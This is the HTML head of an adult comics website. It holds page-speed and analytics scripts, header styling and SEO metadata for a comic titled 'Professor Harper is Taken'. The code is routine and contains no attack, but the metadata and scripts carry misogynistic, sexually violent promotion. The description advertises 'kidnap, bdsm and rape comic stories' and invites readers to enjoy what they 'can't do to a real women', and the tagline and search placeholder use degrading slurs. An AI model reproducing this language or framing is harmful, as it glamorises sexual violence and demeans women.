

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/
body_size: 57035
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

			<link rel="icon" href="https://free-misogyny-xxx-comics.com/wp-content/uploads/cropped-Misogyny.jpg">
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	<style>
	/* ================= HEADER ================= */
	.site-header{ background:red; }

	.site-branding{
		display:flex;
		align-items:flex-end;
		justify-content:space-between;
		gap:28px;
		padding:0.9em 1.2em;
	}

	/* ================= LOGO ================= */
	.logo img{
		max-width:460px;
		max-height:135px;
		width:auto;
		height:auto;
		object-fit:contain;
		display:block;
		filter:
			drop-shadow(0 0 14px rgba(255,255,255,.95))
			drop-shadow(0 0 32px rgba(255,255,255,.65))
			drop-shadow(0 0 60px rgba(255,255,255,.45))
			drop-shadow(0 0 26px rgba(255,60,60,.25));
	}

	/* ================= SEARCH ================= */
	.header-search{
		position:relative;
		flex:1;
		max-width:620px;
		overflow:visible;
	}

	.header-search form{
		position:relative;
		overflow:visible;
	}

	.header-search input[type="search"],
	.header-search input#s{
		width:100%;
		height:78px;
		background:#111;
		color:#fff;
		border:none;
		font-size:22px;
		padding:16px 18px;
	}

	/* ================= SUBMIT (CABEÇA) ================= */
	.header-search input[type="submit"],
	.header-search input#searchsubmit{
		position:absolute;
		top:50%;
		right:-10px;
		transform:translateY(-50%) scale(2.5);
		transform-origin:center;

		width:120px;
		height:120px;
		z-index:999;

		/* base (evitar retângulos/overlays) */
		background-color:transparent !important;
		border:0 !important;
		outline:0 !important;
		box-shadow:none !important;
		background-clip:padding-box !important;

		appearance:none !important;
		-webkit-appearance:none !important;
		-moz-appearance:none !important;

		-webkit-tap-highlight-color: transparent;
		-webkit-focus-ring-color: transparent;

		/* manter SEMPRE a imagem */
		background-image:url("https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/Search-Icon-removebg-preview.png") !important;
		background-repeat:no-repeat !important;
		background-position:center !important;
		background-size:contain !important;

		font-size:0;
		color:transparent;
		padding:0;
		cursor:pointer;

		filter:none;
		transition:filter .18s ease, transform .18s ease;
	}

	/* Firefox: remove padding/borda interna (causa “caixa” às vezes) */
	.header-search input[type="submit"]::-moz-focus-inner,
	.header-search input#searchsubmit::-moz-focus-inner{
		border:0;
		padding:0;
	}

	/* =========================================================
	   CORREÇÃO DEFINITIVA do retângulo cinzento + hover
	   ========================================================= */
	.header-search input[type="submit"]:hover,
	.header-search input[type="submit"]:focus,
	.header-search input[type="submit"]:active,
	.header-search input#searchsubmit:hover,
	.header-search input#searchsubmit:focus,
	.header-search input#searchsubmit:active{
		background-color:transparent !important;
		border:0 !important;
		outline:0 !important;
		box-shadow:none !important;

		appearance:none !important;
		-webkit-appearance:none !important;
		-moz-appearance:none !important;

		/* reimpõe a imagem */
		background-image:url("https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/Search-Icon-removebg-preview.png") !important;
		background-repeat:no-repeat !important;
		background-position:center !important;
		background-size:contain !important;
	}

	/* hover: brilho só na silhueta */
	.header-search input[type="submit"]:hover,
	.header-search input#searchsubmit:hover{
		filter:
			drop-shadow(0 0 14px rgba(255,255,255,.9))
			drop-shadow(0 0 36px rgba(255,255,255,.65))
			drop-shadow(0 0 64px rgba(255,80,80,.6));
		transform:translateY(-50%) scale(2.6);
	}

	/* ================= MENU ================= */
	#site-navigation > ul{
		display:flex;
		align-items:center;
	}

	#site-navigation > ul > li{
		position:relative;
		padding:0 14px;
	}

	#site-navigation > ul > li:after{
		content:"";
		position:absolute;
		right:-5px;
		top:50%;
		transform:translateY(-50%);
		width:1px;
		height:36px;
		background:rgba(0,0,0,.5);
	}

	#site-navigation > ul > li:last-child:after{ display:none; }

	#site-navigation > ul > li > a{
		font-family:'Oswald', sans-serif;
		font-weight:700;
		text-transform:uppercase;
		letter-spacing:1.2px;
		font-size:120px;
		color:#ffffff;
		line-height:1;
		text-decoration:none;
	}

	/* =========================================================
	   MOBILE — mantém a posição que já tinhas (NÃO mexi)
	   ========================================================= */
	@media (max-width: 991px){
		.site-branding{
			flex-wrap:wrap;
			justify-content:center;
			align-items:center;
			gap:14px;
			padding:0.9em 1.0em;
		}

		.logo img{
			max-width:88vw;
			max-height:180px;
			width:auto;
			height:auto;
			object-fit:contain;
		}

		.header-search{
			order:3;
			width:100%;
			max-width:100%;
			margin-top:10px;
		}

		.header-search input[type="search"],
		.header-search input#s{
			height:72px;
			font-size:22px;
			padding:16px 18px;
		}

		/* posição mobile (intocada) */
		.header-search input[type="submit"],
		.header-search input#searchsubmit{
			right:0;
			transform:
				translateY(-50%)
				translateX(35%)
				scale(1.08);
		}

		/* hover mobile (mesma posição, só brilho) */
		.header-search input[type="submit"]:hover,
		.header-search input#searchsubmit:hover{
			filter:
				drop-shadow(0 0 14px rgba(255,255,255,.9))
				drop-shadow(0 0 36px rgba(255,255,255,.65))
				drop-shadow(0 0 64px rgba(255,80,80,.6));
			transform:
				translateY(-50%)
				translateX(35%)
				scale(1.14);
		}

		#site-navigation > ul{
			flex-wrap:wrap;
			justify-content:center;
		}

		#site-navigation > ul > li:after{ display:none; }

		#site-navigation > ul > li > a{
			font-size:84px;
		}
	}

	/* ================= VIGNETTE (TIMING LIGADO) ================= */
	#vignette-logo{
		position:fixed;
		z-index:100000;
		pointer-events:none; /* não interfere com hover/click */
		opacity:0;
		width:104px; /* DOBRO */
		height:auto;
		display:block;
		visibility:visible;
		animation:vignetteCycle 7s infinite;
	}

	@keyframes vignetteCycle{
		0%   { opacity:0; }
		57%  { opacity:0; }   /* ~4s invisível (4/7=57.14%) */
		65%  { opacity:1; }   /* fade-in suave */
		90%  { opacity:1; }   /* ~3s visível */
		100% { opacity:0; }   /* fade-out suave */
	}
	</style>

	<script type="rocketlazyloadscript">
	// ROBUSTO: não depende do DOMContentLoaded (scripts do tema podem falhar antes)
	(function(){
		try {
			function setPlaceholder(){
				var input = document.querySelector('.header-search input[type="search"], .header-search input#s');
				if (input) input.setAttribute('placeholder', 'Order the bitch!!!');
			}

			function ensureVignette(){
				var img = document.getElementById('vignette-logo');
				if (!img) {
					img = document.createElement('img');
					img.id  = 'vignette-logo';
					img.alt = '';
					img.src = 'https://free-misogyny-xxx-comics.com/wp-content/uploads/2026/01/vignette-logo.png';
					document.documentElement.appendChild(img);
				}
				return img;
			}

			function findButton(){
				return document.querySelector(
					'.header-search input[type="submit"], .header-search input#searchsubmit, .header-search button[type="submit"], .header-search .search-submit'
				);
			}

			function position(img, btn){
				var r = btn.getBoundingClientRect();

				// POSIÇÃO (2 cm para a esquerda a partir da posição anterior)
				var dx = -114;
				var dy = +76;

				img.style.left = (r.left + (r.width * 0.15) + dx) + 'px';
				img.style.top  = (r.top  + (r.height * 0.10) + dy) + 'px';
			}

			var tries = 0;
			var maxTries = 200; // ~10s

			var t = setInterval(function(){
				tries++;

				setPlaceholder();

				var img = ensureVignette();
				var btn = findButton();

				if (img && btn) {
					position(img, btn);

					window.addEventListener('resize', function(){ position(img, btn); }, { passive:true });
					window.addEventListener('scroll', function(){ position(img, btn); }, { passive:true });

					clearInterval(t);
				}

				if (tries >= maxTries) clearInterval(t);
			}, 50);

		} catch(e) {
			// não quebra outros scripts
		}
	})();
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Professor Harper is Taken (Thecol Lector) - Misogyny XXX Comics</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Oswald:wght@600;700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Oswald:wght@600;700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Oswald:wght@600;700&#038;display=swap" /></noscript><link rel="stylesheet" href="https://free-misogyny-xxx-comics.com/wp-content/cache/min/1/51468e5c8ffd6629467374be559339f7.css" media="all" data-minify="1" />
	<meta name="description" content="Watch Professor Harper is Taken (Thecol Lector) on Misogyny XXX Comics, the bigest collection on the whole web for kidnap, bdsm and rape comic stories. Everything you can&#039;t do to a real women, you can enjoy watching our characters doing in our comics. is our speciality!" />
	<link rel="canonical" href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Professor Harper is Taken (Thecol Lector) - Misogyny XXX Comics" />
	<meta property="og:description" content="Watch Professor Harper is Taken (Thecol Lector) on Misogyny XXX Comics, the bigest collection on the whole web for kidnap, bdsm and rape comic stories. Everything you can&#039;t do to a real women, you can enjoy watching our characters doing in our comics. is our speciality!" />
	<meta property="og:url" content="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/" />
	<meta property="og:site_name" content="Misogyny XXX Comics" />
	<meta property="article:modified_time" content="2023-09-06T15:06:33+00:00" />
	<meta property="og:image" content="https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre.jpg" />
	<meta property="og:image:width" content="1192" />
	<meta property="og:image:height" content="670" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MisogynyComics" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/","url":"https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/","name":"Professor Harper is Taken (Thecol Lector) - Misogyny XXX Comics","isPartOf":{"@id":"https://free-misogyny-xxx-comics.com/#website"},"primaryImageOfPage":{"@id":"https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/#primaryimage"},"image":{"@id":"https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/#primaryimage"},"thumbnailUrl":"https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre.jpg","datePublished":"2023-09-06T15:06:30+00:00","dateModified":"2023-09-06T15:06:33+00:00","description":"Watch Professor Harper is Taken (Thecol Lector) on Misogyny XXX Comics, the bigest collection on the whole web for kidnap, bdsm and rape comic stories. Everything you can't do to a real women, you can enjoy watching our characters doing in our comics. is our speciality!","breadcrumb":{"@id":"https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/#primaryimage","url":"https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre.jpg","contentUrl":"https://free-misogyny-xxx-comics.com/wp-content/uploads/professor_harper_is_taken_003_by_thecol1029_dfjjeoo_pre.jpg","width":1192,"height":670},{"@type":"BreadcrumbList","@id":"https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://free-misogyny-xxx-comics.com/"},{"@type":"ListItem","position":2,"name":"Photos","item":"https://free-misogyny-xxx-comics.com/photos/"},{"@type":"ListItem","position":3,"name":"Professor Harper is Taken (Thecol Lector)"}]},{"@type":"WebSite","@id":"https://free-misogyny-xxx-comics.com/#website","url":"https://free-misogyny-xxx-comics.com/","name":"Misogyny XXX Comics","description":"Suffering Cartoony Bitches!!!","publisher":{"@id":"https://free-misogyny-xxx-comics.com/#organization"},"alternateName":"Misogyny Comix","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://free-misogyny-xxx-comics.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://free-misogyny-xxx-comics.com/#organization","name":"Misogyny XXX Comics","url":"https://free-misogyny-xxx-comics.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://free-misogyny-xxx-comics.com/#/schema/logo/image/","url":"https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/11/01-Francesca-jpg.webp","contentUrl":"https://free-misogyny-xxx-comics.com/wp-content/uploads/2023/11/01-Francesca-jpg.webp","width":428,"height":462,"caption":"Misogyny XXX Comics"},"image":{"@id":"https://free-misogyny-xxx-comics.com/#/schema/logo/image/"},"sameAs":["https://twitter.com/MisogynyComics"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Misogyny XXX Comics &raquo; Feed" href="https://free-misogyny-xxx-comics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misogyny XXX Comics &raquo; Comments Feed" href="https://free-misogyny-xxx-comics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Misogyny XXX Comics &raquo; Professor Harper is Taken (Thecol Lector) Comments Feed" href="https://free-misogyny-xxx-comics.com/photos/professor-harper-is-taken-thecol-lector/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://free-misogyny-xxx-comics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffree-misogyny-xxx-comics.com%2Fphotos%2Fprofessor-harper-is-taken-thecol-lector%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://free-misogyny-xxx-comics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffree-misogyny-xxx-comics.com%2Fphotos%2Fprofessor-harper-is-taken-thecol-lector%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.8.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script type="rocketlazyloadscript" data-rocket-src="//www.googletagmanager.com/gtag/js?id=G-ZH2YBEBXBQ"  data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false" data-rocket-type="text/javascript">
				var mi_version = '9.8.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/free-misogyny-xxx-comics.com\/photos\/professor-harper-is-taken-thecol-lector\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZH2YBEBXBQ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZH2YBEBXBQ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
